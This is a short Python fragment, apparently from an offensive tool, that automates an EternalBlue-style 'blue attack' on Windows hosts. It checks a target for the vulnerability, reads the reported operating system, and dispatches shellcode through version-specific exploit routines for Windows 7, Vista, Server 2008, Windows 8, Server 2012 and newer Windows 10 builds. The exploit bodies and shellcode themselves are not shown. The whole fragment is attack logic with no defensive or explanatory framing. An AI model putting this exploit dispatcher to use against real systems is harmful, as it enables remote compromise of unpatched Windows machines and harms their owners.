 logger.log.info('blue attack target:%s' % target)
try:
    checkResult = checker.checkVuln(target, '', '')
    server_os = checkResult['OS']
    if server_os.startswith('Windows 7 ') or server_os.startswith('Windows Server ') and ' 2008 ' in server_os or server_os.startswith('Windows Vista'):
        result7 = expblue7.exploit(str(target), sc, 13)
    elif server_os.startswith('Windows 8') or server_os.startswith('Windows Server 2012 '):
        result8 = expblue8.exploit(str(target), sc, 13)
    elif server_os.startswith('Windows 10 '):
        build = int(server_os.split()[-1])
        if build >= 14393:
            result8 = expblue8.exploit(str(target), sc, 13)
    else:
        logger.log.info('blue attack do not support this os:%s' % server_os)
except Exception as e:
    logger.log.warning(str(e))